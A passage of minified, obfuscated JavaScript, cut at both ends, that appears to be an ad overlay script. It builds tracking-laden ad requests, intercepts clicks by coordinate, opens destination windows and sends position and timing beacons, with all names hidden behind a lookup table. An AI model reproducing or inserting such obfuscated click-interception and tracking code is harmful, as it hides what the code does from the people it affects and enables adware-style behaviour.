tt(e,t,r-J.J)},J.F);var o=new Error(J.HJ[J.vP](s[J.hB],J.OJ)[J.vP](s[J.zI]));n(o)};var i=Q(e[J.iO])===J.Ya?JSON[J.su](e[J.iO]):e[J.iO];a[J.FC](i)}function Er(){var e,t='Swo#M.)=ow';try{e=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(r){}try{t&&t[J.D]!==J.or&&(e=qa(t))}catch(r){}try{Rn()&&(e=Rn())}catch(r){}return e||J.Cr}function cs(e,t){rn(J.pa(J.Xo,e),function(){}),ui(e,function(r){if(!r){qn(Rt,e),rn(J.pa(J.Xo,e),function(){},J.XI);return}qn(Rt,e),t(r)},qo)}function ui(e,t,r,n){B(J.sF),yr(function(a){B(J.wI[J.vP](a)),ds(e,function(i){t(pn(i))},a,r,n)})}var ls=function(t){var r=Ao();if(!r)return t;var n=t[J.dg](J.mL);return n[J.Ba]=r,n[J.jd](J.mL)};function fs(e,t,r,n,a,i,s,o,u){var c=e[J.Xo],f=e[J.tO],l=e[J.rO],v=e[J.CO],d=e[J.oO],y=ls(f),m=et()?s?J.Ba:J.J:void J.D,W=wa(),L=W[J.OO],C=W[J.FO],h=W[J.fO],oe=o?J.Rd:Ea()||En()||void J.D,ae=mn(J.pa(J.gT,n[J.jd](J.Cz),J.KT,t,J.GT,a||l||Ta()||void J.D,J.RT,i||v||Sa()||void J.D,J.HT,L||void J.D,J.hT,C||void J.D,J.eT,h||void J.D,J.iT,wn(),J.mT,m,J.zT,oe,J.wT,d||void J.D,J.NT,o?J.J:void J.D)),j=Ct(J.A[J.vP](y)[J.vP](c,J.XF)[J.vP](ae),e);tt(J.pa(J.ZO,!J.D,J.yO,J.gO,J.KO,!J.D,J.GO,J.RO,J.HO,j),function(A,R){try{if((A==J.c?void J.D:A[J.HE])===J.Yb)return u(J.c,A);var x=R[J.PI][J.D],re=R[J.GQ],Ee=!J.D;try{var ge=JSON[J.iL](x[J.By]);typeof ge[J.fa]<J.v&&(Ee=ge[J.fa])}catch(me){}x[J.tI]&&(e[J.OF]=x[J.tI]),x[J.rI]&&Object[J.db](e,x[J.rI]);var De;u(J.pa(J.Iy,r,J.GQ,re,J.HO,x[J.ZF],J.RQ,x[J.RQ],J.HQ,x[J.HQ],J.Sy,x[J.rM],J.qA,Ee?x[J.Ha]:void J.D,J.hQ,x[J.CI],J.ZC,x[J.ZC],J.yC,x[J.yC],J.ly,x[J.oI],J.eQ,x[J.OI],J.Xy,x[J.Xy],J.ia,x[J.Da],J.Jy,x[J.Jy],J.By,x[J.By],J.aF,x[J.aF],J.WM,x[J.WM],J.py,new Date()[J.dr](),J.iQ,De))}catch(me){u()}})}function si(e,t,r,n,a,i,s,o,u){e[J.dP]()||(e[J.kP](),B(J.sF),yr(function(c){B(J.wI[J.vP](c)),fs(t,c,r,n,a,i,s,o,function(f,l){if(f){e[J.xP](),u(f);return}if((l==J.c?void J.D:l[J.HE])===J.Yb){B(J.kV),u(J.c,l);return}B(J.mS),u()})}))}function ds(e,t,r,n,a){var i=a||Er(),s=$e===J.DA?J.pP:J.hO,o=wa(),u=o[J.fO],c=mn(J.pa(J.cT,J.J,J.DT,pr,J.KT,r,J.eT,u||void J.D,J.iT,wn()||void J.D,J.AT,Ya()?J.J:void J.D,J.TT,ei()?J.J:void J.D,J.GT,Ta()||void J.D,J.RT,Sa()||void J.D,J.zT,Ea()||En()||void J.D,J.uT,n?!J.D:void J.D)),f=J.A[J.vP](J.co(J.kS,J.A)[J.Yd](i)?J.YI:J.sd)[J.vP](i,J.mL)[J.vP](s,J.mL)[J.vP](e,J.XF)[J.vP](c),l=J.pa(J.HO,f,J.ZO,!J.D,J.yO,J.eO,J.KO,!J.D,J.iO,J.pa()),v=function(y,m){m?t(m):(pt([[J.jI,y[J.HE]]]),t(J.c))};ss[J.Wa](function(d){l[J.iO][J.qr]=d[J.qr],l[J.iO][J.ju]=d[J.ju],l[J.iO][J.pI]=d[J.sI],l[J.iO][J.vJ]=J.pa(),d[J.hJ][J.s](function(y){var m=qt(y,J.Ba),W=m[J.D],L=m[J.J];l[J.iO][J.vJ][W]=L}),tt(l,v,n)})[J.AA](function(d){l[J.iO][J.rf]=d&&d[J.HE],tt(l,v,n)}),B(J.vf)}var vs=J.X;function ps(e,t,r){var n=N(e,J.af,J.pa(J.MT,J.pa(J.AO,vs,J.QW,J.DO,J.qW,J.D,J.UW,J.D,J.Ex,J.qx))),a=J.D,i=function(o){var u=Zr(o);if(!u)return B(J.Mq);var c=n[J.Kn]();if(u[J.jr]>=c[J.hk]&&u[J.jr]<=c[J.hk]+c[J.qW]&&u[J.pr]>=c[J.Jk]&&u[J.pr]<=c[J.Jk]+c[J.UW]){try{o[J.aJ]()}catch(f){}if(new Date()[J.dr]()-a<J.jb)return;a=new Date()[J.dr](),r[J.ZF]&&r[J.ZF](u[J.jr]-c[J.hk],u[J.pr]-c[J.Jk])}};return n[J.TA](J.Wf,function(s){var o=n[J.Kn]();r[J.Wf]&&r[J.Wf](s[J.QF]-o[J.hk],s[J.IF]-o[J.Jk])}),n[J.TA](J.kf,function(){return r[J.kf]&&r[J.kf]()}),e[J.vM][J.TA](ao?J.LT:J.fF,i,!J.D),e[J.vM][J.TA](J.ZF,i,!J.D),t[J.wf](n),J.pa(J.mO,n,J.zO,function(){e[J.vM][J.JU](J.fF,i,!J.D),e[J.vM][J.JU](J.ZF,i,!J.D),n[J.LO][J.Cf](n)},J.Gr,function(o){pe(n,J.qW,J.A[J.vP](o[J.qW],J.nT)),pe(n,J.UW,J.A[J.vP](o[J.UW],J.nT)),pe(n,J.Jk,J.A[J.vP](o[J.Jk],J.nT)),pe(n,J.hk,J.A[J.vP](o[J.hk],J.nT)),n[J.Iq]&&n[J.LO][J.wf](n)})}var Yt=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),gs=function(t,r){var n=ee();try{n[J.EE]?n[J.EE][J.Gb][Yt]||(n[J.EE][J.Gb][Yt]=[]):n[J.EE]=J.pa(J.Gb,lr(J.pa(),Yt,[]),J.Rb,J.D);var a=J.pa(J.xf,t,J.Lq,r);n[J.EE][J.Gb][Yt][J.vg](a),n[J.EE][J.Rb]=Math[J.LM]()}catch(i){}},hs=function(){var t=ee();try{t[J.EE]&&(t[J.EE][J.Gb][Yt]=[],t[J.EE][J.Rb]=Math[J.LM]())}catch(r){}},ci=J.X;function li(e){var t=e[J.Yo],r=e[J.kO];return be&&r&&ee()[J.MF][J.qW]<ee()[J.Jo]?J.hk:t}function ms(e){var t=e[J.wO],r=e[J.rC](),n=r[J.po],a=r[J.NO],i=be?J.Hk:J.cO,s=Math[J.uA](J.So,ee()[J.MF][J.qW]),o=li(e),u=J.pa(J.qW,J.dx,J.UW,J.Hk,J.Gd,J.Rd,J.tx,J.A[J.vP](s,J.nT),J.GP,J.xd,J.QW,J.DO,J.Xk,J.Xx,J.AO,String(t||ci),J.hk,o===J.hk?J.Hk:J.S,J.Nx,o===J.Nx?J.Hk:J.S,J.Jk,n===J.Jk?i:J.S,J.Rk,n===J.Rk?i:J.S,J.ek,J.TO,J.uO,J.S);return ma&&n===J.Jk&&(u[J.kt]=ee()[J.Hb]>J.D?J.fn:J.Hk,u[J.Zn]=J.SM),ne(u,a)}function ys(e,t,r){var n,a=r[J.rC]()[J.MO],i=li(r),s=e[J.mf](J.Fr),o=J.tt;if(r[J.Or]){var u=nr(),c=gr()?Oo:zo,f=r[J.IA]?Vr():u[J.JA];f?o=J.A[J.vP](u[J.iU][J.Jk]||c,J.nT):((n=u==J.c?void J.D:u[J.iU])==J.c?void J.D:n[J.Jk])!==void J.D?o=J.A[J.vP](u[J.iU][J.Jk],J.nT):o=J.A[J.vP](c,J.nT)}return s[J.MA]=J.IQ[J.vP](i===J.Nx?J.FI:J.fI,J.mQ)[J.vP](o,J.hb)[J.vP]($e===J.DA?t[J.qW]:J.dx,J.yn)[J.vP](a?J.VM:J.lM,J.ET),s}var bs=function(t){return function(r){return r[J.yP](function(n){var a=n[J.Gq];return!a})[J.zQ](function(n,a){return a[J.py]-n[J.py]})[J.Pr](J.D,t)}};function ws(e){var t=e[J.LO],r=e[J.nO],n=e[J.EO],a=e[J.qO],i=e[J.bO],s=e[J.UO],o=e[J.QO],u=e[J.IO],c=e[J.JO],f,l,v,d,y=J.pa(),m=t[J.BO],W=a[J.rC](),L=W[J.FP],C=W[J.po],h=N(r,J.xf,J.pa(J.MT,u));if(ha){var oe=$e==J.DA?J.A:J.XM;h[J.ru](J.ny,J.eb[J.vP](oe,J.nq)[J.vP](oe,J.uL))}var ae=L&&ps(r,t,J.pa(J.Wf,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]?y[x][J.yr](A,R):y[x][J.yr]()}},J.kf,function(){for(var A in y)y[A][J.yr]()},J.ZF,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]&&y[x][J.gr](A,R)}}));return ma&&C===J.Jk&&(f=function(){var A=ee()[J.Hb]<=J.D?J.Hk:J.fn;pe(h,J.wQ,A)},ee()[J.TA](J.ZT,f,J.pa(J.QA,!J.D))),h[J.LA]=J.J,window[J.nA]&&(t[J.BO]=function(j,A){return arguments[J.D]===h?A:m[J.PC](t,arguments)}),t[J.wf](h),d&&ks(t,d),zr($e,!J.D),J.pa(J.SO,h,J.FP,ae&&ae[J.mO],J.zO,function(){ae&&ae[J.zO](),zr($e,!J.J),d&&As(h[J.LO],d),h[J.LO][J.Cf](h),f&&ee()[J.JU](J.ZT,f),hs()},J.VO,function(){return Object[J.sL](y)[J.Tr]},J.Gr,function(A,R){var x=h[J.My],re=rs(a),Ee=re[J.CC],ge=re[J.oC];if(Ee){if(!x){Se[J.JT](J.jA,new Error(J.AB));return}if(!l){var De=x[J.mf](J.af);zr($e,!J.D),pe(De,o),x[J.if][J.wf](De),l=x[J.rg](J.lB)}if(l){if(!v){var me=h[J.Kn]();if(!me[J.qW])return;v=ys(x,me,a),x[J.if][J.wf](v)}var $=c(A);A[J.s](function(D){if(!D[J.Gq]&&a[J.rC]()[J.DU]>J.D){var Pe=new Date()[J.dr]()-D[J.JB],_e=ge||!$[J.vb](function(le){return le[J.Dd]===D[J.Dd]});if(a[J.rC]()[J.DU]-Pe<J.D||_e)return B(J.Ol[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd],!J.J,_e)}D[J.Gq]&&y[D[J.Dd]]?(B(J.jV[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),y[D[J.Dd]][J.Zr](!J.D),delete y[D[J.Dd]]):!D[J.Gq]&&!y[D[J.Dd]]?(B(J.Wl[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),(D[J.ZC]||D[J.yC])&&pe(h,J.Xk,J.xd),y[D[J.Dd]]=s(h,h[J.My],D,a,function(){B(J.el[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd]),delete y[D[J.Dd]]},function(){pe(h,J.Xk,J.Xx),(D[J.ZC]||D[J.yC])&&!D[J.Kl]&&(tn(!J.D),vt(Ct(D[J.ly],a)),n[J.Gr](D[J.Dd],J.pa(J.Kl,!J.D)))}),C===J.Jk?l[J.wf](y[D[J.Dd]][J.fr]):C===J.Rk&&l[J.BO](y[D[J.Dd]][J.fr],l[J.dE]),Bt(D[J.By])&&!(D[J.ZC]||D[J.yC])&&tn(!J.D),ee()[J.zV]&&gs(h,y[D[J.Dd]][J.fr]),y[D[J.Dd]][J.Gr]()):R&&Lo(D[J.By])===J.sa&&(h[J.HV]=!J.D)});var ye=l[J.Kn]();$e===J.DA&&pe(h,J.UW,ye[J.UW]>J.y?ye[J.UW]+J.y+J.nT:J.Hk),Es(y),ae&&ae[J.Gr](h[J.Kn]())}}})}function Es(e){for(var t in e)e[t][J.Kr]()}function ks(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.wf](t)}catch(n){e[J.wf](t)}}function As(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.Cf](t)}catch(n){e[J.Cf](t)}}var Ts=J.Z;function Ss(e,t,r){var n=new Date()[J.dr](),a=e[J.Xo],i=e[J.lO];if(i)var s=setInterval(function(){try{if(!t||t[J.WJ])throw J.c}catch(u){var o=new Date()[J.dr]()-n;clearInterval(s),tt(J.pa(J.yO,J.eO,J.HO,i,J.GO,J.RO,J.iO,J.pa(J.Gn,a,J.Jy,r,J.VW,o/J.F)),function(){})}},J.R)}var It=function(t){return Math[J.aM](Math[J.gn](t))};function ta(e,t,r,n,a,i,s){var o=e[J.Xo],u=e[J.XO];if(u){var c=t[J.Kn](),f=It(c[J.hk]),l=It(c[J.Jk]),v=It(c[J.hk]+c[J.qW]),d=It(c[J.Jk]+c[J.UW]);tt(J.pa(J.yO,J.eO,J.GO,J.RO,J.HO,u,J.iO,J.pa(J.Gn,o,J.Jy,a,J.Rn,new Date()[J.dr]()-s,J.ga,i,J.Hn,J.pa(J.jr,f,J.pr,l),J.hn,J.pa(J.jr,v,J.pr,d),J.ZF,J.pa(J.jr,It(r),J.pr,It(n)))),function(){})}}function fi(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;tt(J.pa(J.yO,J.gO,J.HO,e),function(r){r&&t<Ts&&fi(e,t+J.J)})}var di=J.Y,Bs=function(t){var r=J.pa(J.YM,new Date()[J.dr](),J.jM,t);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,di,J.SW,JSON[J.su](r),J.MM,!J.D))}catch(n){}},Cs=function(){try{return JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,di)))||J.pa()}catch(t){return J.pa()}},Ze=J.c,Ds=function(){Ze||(Ze=ee()[J.nO][J.if][J.wf](ee()[J.nO][J.mf](J.af)),Ze[J.Fr][J.QW]=J.DO,Ze[J.Fr][J.bE]=J.en,Ze[J.Fr][J.AO]=String(ci-J.J),Ze[J.Fr][J.Zn]=J.in,Ze[J.Fr][J.UE]=J.mn,setTimeout(function(){Ze[J.Fr][J.UE]=J.VU}))},_s=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Fr][J.UE]=J.mn,setTimeout(function(){t[J.LO][J.Cf](t)},J.g)}},ra=function(t){if(t<=J.D)return J.EA;var r=Math[J.gn](t/J.vk),n=Math[J.gn](t-r*J.vk);return[J.NQ[J.vP](r)[J.Pr](-J.Ba),J.NQ[J.vP](n)[J.Pr](-J.Ba)][J.jd](J.kN)},vi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&vi(t,r)})},r)},xt=function(t,r,n){return t>=n[J.hk]&&t<=n[J.hk]+n[J.qW]&&r>=n[J.Jk]&&r<=n[J.Jk]+n[J.UW]};function Is(e,t,r){var n=t[J.iW],a=t[J.ma],i=a===void J.D?[]:a,s=t[J.qa],o=s===void J.D?[]:s,u=t[J.YO],c=t[J.Za],f=t[J.jO],l=f===void J.D?!J.J:f,v=dn(),d=r[J.pO],y=r[J.sO],m=r[J.vF];d&&(v=_a(m));var W=c?!J.J:e[J.WM]&&!u,L=W?[]:Tt(i);try{var C=e[J.aF]||[];n&&C[J.Tr]>J.D?L[J.vg](C[J.D]):C[J.Tr]>J.D&&!l&&(L=Tt(C))}catch(h){}return y&&(L=Tt(i),v=y),L=L[J.rT](function(h,oe){return typeof h==J.aP?J.pa(J.zf,decodeURIComponent(o[v]?o[v][oe]:h),J.HO,e[J.HO]):h}),J.pa(J.aF,L)}function xs(e){var t=e[J.WF],r=e[J.kF],n=e[J.qO],a=e[J.za],i=e[J.Hr],s=n[J.xF],o=n[J.dF],u=n[J.PF],c=Qe(),f=N(document,J.df,J.pa(J.Da,t[J.Xy])),l=o?N(document,J.df,J.pa(J.Ao,J.pM)):J.c,v=N(document,J.Pf,J.pa(J.MT,ne(r[J.ea],c?r[J.GW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)),J.qT,[l,f]));v[J.fC]=i;var d=N(document,J.Pf,J.pa(J.Da,t[J.ia],J.MT,ne(r[J.ia],c?r[J.RW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)))),y=N(document,J.af,J.pa(J.Da,J.We,J.MT,ne(J.pa(J.Xk,J.Xx,J.Lk,J.D,J.Qk,J.aE,J.uk,J.WE,J.gx,J.WE,J.ek,J.Vd,J.Cx,c?J.ox:J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.kE,J.Jk,J.xE,J.YA,J.xd),r[J.ba]?r[J.ba]:J.pa()))),m=N(document,J.af,J.pa(J.MT,ne(r[J.ha],u?r[J.bq]:J.pa()),J.qT,[v,d,y,a]));return m}function zs(e){var t=e[J.kF],r=e[J.WF],n=e[J.qO],a=n[J.tF],i=Bt(t),s=r[J.qA]&&(a&&!be||i),o=ha?J.pa(J.Xk,J.Xx):J.pa(),u=r[J.Sy]?J.pa():J.pa(J.Xk,J.xd),c=N(document,J.tf,J.pa(J.Vr,r[J.Sy],J.MT,ne(t[J.Ha],s?t[J.Uq]:J.pa(),o))),f=N(document,J.af,J.pa(J.MT,ne(t[J.Ra],u),J.qT,[c]));return c[J.TA](J.rf,function(l){tt(J.pa(J.yO,J.gO,J.HO,c[J.Vr],J.mU,J.zU),function(v,d){if(d){var y=new Blob([d],J.pa(J.Oa,d[J.Oa])),m=N(document,J.tf,J.pa(J.Vr,window[J.hV][J.OV](y),J.MT,t[J.Ha]));c[J.LO][J.Cf](c),f[J.wf](m)}})}),f}function Os(e){var t,r,n,a=e[J.rF],i=e[J.kF],s=e[J.LO],o=e[J.nO],u=e[J.WF],c=e[J.qO],f=e[J.ga],l=e[J.Rr],v=e[J.Hr],d=c[J.tF],y=c[J.CF],m=c[J.PF],W=c[J.Xo],L=c[J.oF],C=c[J.OF],h=Qe(),oe=Bt(i),ae=u[J.qA]&&(d&&!be||oe),j=c[J.rC]()[J.MO],A=u[J.uW]||c[J.rC]()[J.uW]||i[J.bA],R=nr(),x=!J.D,re=!J.J,Ee=!J.J,ge=new Date()[J.dr]()+J.g,De=function(){return Ee},me=Is(u,i,c),$=me[J.aF],ye=a(J.pa(J.aF,$,J.qO,c,J.kF,i)),D=ye[J.za],Pe=ye[J.hr],_e=ye[J.eW],le=ye[J.nW],_=xs(J.pa(J.WF,u,J.kF,i,J.qO,c,J.za,_e||D,J.Hr,v)),O=zs(J.pa(J.WF,u,J.kF,i,J.qO,c)),F=function(w){w?pe(f,j?i[J.BU]:i[J.SU]):pe(f,ne(i[J.ga],j&&i[J.aL]||J.pa()))},Z=y&&!i[J.ya]||i[J.UA];i[J.LW]&&!_e&&_[J.Cf](D);var ue=N(o,J.af,J.pa(J.MT,ne(i[J.Ga],m?i[J.Qq]:J.pa(),h?i[J.pb]||J.pa():J.pa()),J.qT,[O,_,i[J.xM]||A?J.c:f])),vW=ae?N(o,J.tf,J.pa(J.Vr,u[J.qA],J.MT,i[J.KW])):J.c,ie=vW?N(o,J.af,J.pa(J.qT,[vW],J.MT,ne(i[J.yW],h?i[J.gW]||J.pa():J.pa()))):J.c,U=J.c,K=J.c;if((i[J.kM]||i[J.vW])&&(U=N(o,J.af,J.pa(J.qT,[i[J.xW]?N(o,J.af,J.pa(J.MT,ne(i[J.xW],h?i[J.dW]||J.pa():J.pa()),J.qT,[i[J.KS]?N(o,J.af,J.pa(J.MT,u[J.hQ]?i[J.xV]:ne(i[J.xV],h?J.pa():J.pa(J.ek,J.aW)),J.qT,[N(o,J.tf,J.pa(J.Vr,u[J.hQ]||J.qV,J.MT,u[J.hQ]?J.pa(J.tx,J.dx,J.UW,J.dx,J.qW,J.dx,J.Gd,J.BV,J.SV,J.nP,J.yP,J.VU):J.pa(J.tx,J.dx,J.qW,J.dx,J.UW,J.dx,J.Gd,J.fP,J.SV,J.nP)))])):J.c])):J.c],J.MT,J.pa(J.ek,(h&&i[J.WW]?i[J.WW]:i[J.vW])||J.TO,J.LP,J.nP,J.QW,J.IW,J.Jk,J.D,J.hk,J.D,J.Nx,J.D,J.Rk,J.D,J.yP,i[J.vW]?J.xd:J.VU,J.Ex,J.qx))),o[J.if][J.BO](U,o[J.if][J.dE])),i[J.PW]){K=N(o,J.af,J.pa(J.MT,ne(i[J.PW],h?i[J.tW]||J.pa():J.pa(),!L&&A>J.D?J.pa(J.Xk,J.xd):J.pa()),J.Ao,i[J.rW]));var X=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&X){var ve=((t=R[J.iU])==J.c?void J.D:t[J.Jk])||Po,Ke=((r=R[J.wU])==J.c?void J.D:r[J.Jk])||jn;K[J.Fr][J.Jk]=J.A[J.vP](ve+Ke+J.ef,J.nT)}else c[J.Or]&&X===void J.D&&(K[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(K[J.Fr][J.Jk]=c[J.KC]),o[J.if][J.BO](K,U?U[J.Iq]:void J.D)}vW&&(pe(ie,J.bT,J.zn[J.vP](u[J.qA],J.ML)),i[J.kM]&&(pe(U,J.ek,J.zn[J.vP](u[J.qA],J.ib)),pe(U,J.LP,J.nP),o[J.if][J.Fr][J.ek]=J.ox),vW[J.TA](J.rf,function(){tt(J.pa(J.yO,J.gO,J.HO,vW[J.Vr],J.mU,J.zU),function(S,w){if(w){var M=new Blob([w],J.pa(J.Oa,w[J.Oa]));ie[J.Fr][J.bT]=J.dV[J.vP](window[J.hV][J.OV](M),J.zc),U&&(U[J.Fr][J.bT]=ie[J.Fr][J.bT])}})}));var se=vW?N(o,J.af,J.pa(J.qT,[ie],J.MT,J.pa(J.Qk,J.D),J.sM,J.pa(J.wn,J.Z))):J.c,jt=vW?N(o,J.af,J.pa(J.qT,[se])):J.c,Re=function(w){Ee=!J.D,_s(),e[J.Zr](J.pa(J.fr,g,J.qO,w))},fe=function(w,M){if(Pe[J.s](function(qe,Ne){var Ge=Ne===J.D?ne(i[J.wa],i[J.cS]||i[J.Na],h?i[J.hW]||J.pa():J.pa()):i[J.wa];pe(qe,ne(Ge,j&&i[J.DS]||J.pa()))}),w>=J.D&&M>=J.D){var ce=f[J.Kn]();re=!J.D,pe(g,j?i[J.FJ]:i[J.fJ]),!be&&Z&&pe(f,J.Gd,J.Rd),w>=ce[J.hk]&&w<ce[J.hk]+ce[J.qW]&&M>=ce[J.Jk]&&M<ce[J.Jk]+ce[J.UW]?F(!J.D):F(!J.J);var Ie=Pe[J.vb](function(qe){if(qe)return xt(w,M,qe[J.Kn]())});Ie&&pe(Ie,ne(i[J.TB],j&&i[J.GS]||J.pa())),ea(!J.D)}else pe(g,j?i[J.lq]:i[J.Ka]),re=!J.J,!be&&Z&&na()&&pe(f,J.Gd,J.Hk),F(!J.J),ea(!J.J)},kr=function(){re||pe(f,J.Gd,!be&&Z&&na()?J.Hk:J.Rd)},Nt=function(w,M){var ce=c[J.Jq],Ie=c[J.Bq],qe=c[J.Sq];if(!ce)return J.c;var Ne=f[J.rg](J.Ok[J.vP](l)),Ge=Ne?Ne[J.Kn]():J.c;if(Ge&&!xt(w,M,Ge)){var Ve=Cs(),We=Ve[J.jM],xe=We===void J.D?J.D:We,ot=Ve[J.YM];if(qe&&ot){var _t=qe*J.vk*J.F,mt=ot+_t<new Date()[J.dr]();xe=mt&&xe>=Ie?J.D:xe}var yt=xe<Ie;if(yt){var bt=ri(),p=ce+(bt?J.YF+bt:J.A);return Bs(xe+J.J),p}}return J.c},Wt=function(w,M){var ce,Ie=xt(w,M,f[J.Kn]()),qe=K&&xt(w,M,K[J.Kn]()),Ne=Ie||qe,Ge=le?xt(w,M,le[J.Kn]()):!J.J,Ve=c[J.OF];if(Ve!=J.c&&Ve[J.mb]&&!Ne){var We=Ve[J.mb],xe=K?K[J.Kn]():f[J.Kn]();if(w>=xe[J.hk]-We&&w<=xe[J.hk]+(xe[J.qW]+We)&&M>=xe[J.Jk]-We&&M<=xe[J.Jk]+(xe[J.UW]+We)){B(J.NI);return}}if(Ne){var ot=Nt(w,M);if(ot){var _t=Xt(ot,o,J.eJ);_t||Se[J.JT](J.DQ,new Error(J.uB))}x=!J.J,B(J.JQ),ta(c,g,w,M,u[J.Jy],!J.D,ge),Re(J.pa(J.cI,!J.D));return}if(Ge&&((ce=c[J.CM])!=J.c&&ce[J.HO])){Xt(c[J.CM][J.HO],o,J.A,c[J.rC]()[J.Vn]);return}try{var mt=new Date()[J.dr]()-ge,yt=ae?c[J.rC]()[J.ZI]:c[J.rC]()[J.yI],bt=mt>yt;if(!bt||!x)return B(J.kJ[J.vP](yt-mt));x=!J.J;var p,P,H=J.A,ze=Pe[J.gI](function(Gt){return xt(w,M,Gt[J.Kn]())});if(i[J.YO]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&$?$[ze][J.HO]:u[J.HO]}catch(Gt){P=u[J.HO]}P=Ct(P,c);var ut=!!(u[J.RQ]&&!Hn());if(ut&&(P=u[J.RQ],H=J.ZJ,B(J.iJ)),Hn()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.yJ)),et()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.EB)[J.vP](u[J.bM]===J.S?J.Ba:J.J)),c[J.cQ])try{var wt=Math[J.Fd],kn=g[J.Kn](),pi=kn[J.qW],gi=kn[J.UW],An=s[J.Kn](),hi=An[J.jr],mi=An[J.pr];P+=J.pV[J.vP](wt(hi),J.VV)[J.vP](wt(mi),J.wV)[J.vP](wt(pi),J.PV)[J.vP](wt(gi),J.AS)[J.vP](w,J.xS)[J.vP](M)}catch(Gt){}try{p=Xt(P,o,H),B(J.mJ),p||Se[J.JT](J.DQ,new Error(J.dS))}catch(Gt){p=Xt(P,o,H),B(J.MB),p||Se[J.JT](J.DQ,new Error(J.uB))}ut&&fi(Ct(u[J.HQ])),u[J.eQ]&&vt(u[J.eQ],function(){}),c[J.KI]&&iu(),Ss(c,p,u[J.Jy]),ta(c,g,w,M,u[J.Jy],!J.J,ge);var Tn=c[J.OF];if(Tn!=J.c&&Tn[J.lU]){x=!J.D,u[J.HO]=u[J.HO][J.Kb](J.qB)?u[J.HO]:u[J.HO]+J.qB;return}else Re()}catch(Gt){Se[J.JT](J.DQ,new Error(J.DI))}},it=J.pa(J.jr,J.D,J.pr,J.D),gt=function(w){var M=Zr(w);M&&(it[J.jr]=M[J.jr],it[J.pr]=M[J.pr])},Ut=function(w){var M=Zr(w);if(!M)return Re();var ce=Math[J.aM](M[J.jr]-it[J.jr]),Ie=Math[J.aM](M[J.pr]-it[J.pr]);if(ce>J.y||Ie>J.y)return B(J.Vq);Wt(M[J.jr],M[J.pr])},Je=J.pa(J.FF,function(w){return gt(w)},J.fF,function(w){return gt(w)},J.ZF,function(w){return Ut(w)}),Dt=J.pa(J.FF,J.pa(J.QA,!J.D));U&&Object[J.sL](Je)[J.s](function(S){U[J.TA](S,Je[S],(Dt||J.pa())[S])}),K&&Object[J.sL](Je)[J.s](function(S){K[J.TA](S,Je[S],(Dt||J.pa())[S])}),!be&&!co&&!(i!=J.c&&i[J.PE])&&(Je[J.Wf]=function(S){return fe(S[J.QF],S[J.IF])},Je[J.kf]=function(S){return fe(S[J.QF],S[J.IF])});var ht;if(i[J.Fr]){ue[J.fC]=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),ht=o[J.mf](J.Fr);var Ue=fn(i[J.Fr]);Ue=Ue[J.Er](J.co(J.zb,J.wF),ue[J.fC]),Ue=Ue[J.Er](J.co(J.wb,J.wF),v),Ue=Ue[J.Er](J.co(J.Nb,J.wF),l),ht[J.MA]=Ue}var ar;i[J.oW]&&(ar=N(o,J.af,J.pa(J.Ao,h&&i[J.FW]?i[J.FW]:i[J.oW])));var E=J.c;if(A>J.D){var b=A;f&&!L&&(f[J.Fr][J.Xk]=J.xd),E=N(o,J.af,J.pa(J.MT,ne(i[J.uW],h?i[J.MW]||J.pa():J.pa()),J.Da,ra(b))),vi(function(){return b=b-J.J,E[J.gJ]=ra(b),u[J.uW]=b,b<=J.D?(u[J.uW]=-J.J,setTimeout(function(){var S=(C==J.c?void J.D:C[J.PM])||i[J.BA];S?(E[J.Fr][J.Xk]=J.xd,K?K[J.Fr][J.Xk]=J.Xx:f&&(f[J.Fr][J.Xk]=J.Xx)):Re()},J.F),!J.J):!J.D},J.F)}var g=N(o,J.af,J.pa(J.MT,ne(ne(i[J.Ka],h&&i[J.ZW]?i[J.ZW]:J.pa()),j?i[J.lq]:J.pa(),J.pa(J.tE,be?J.KF:J.cO,J.YA,J.rE)),J.qT,[ht,jt,ue,ar,E,i[J.Xq]?f:J.c],J.UT,i[J.xM]?J.pa():Je,J.QT,i[J.xM]?J.pa():Dt)),I=function(){if(ae&&!oe){var w=g[J.Kn]();pe(ie,J.UW,J.A[J.vP](Math[J.Fd](w[J.qW]/J.Ba),J.nT))}},q,z;if(u[J.ZC]||u[J.yC]){var T=uo||so?J.vL:J.A;q=N(o,J.xf,J.pa(J.Vr,u[J.ZC],J.ny,u[J.yC],J.MT,ne(i[J.xf],c[J.GI]?J.pa(J.ek,J.RI):J.pa()),J.sM,J.pa(J.sb,J.vU,J.Cn,J.XU+T),J.UT,J.pa(J.RL,function 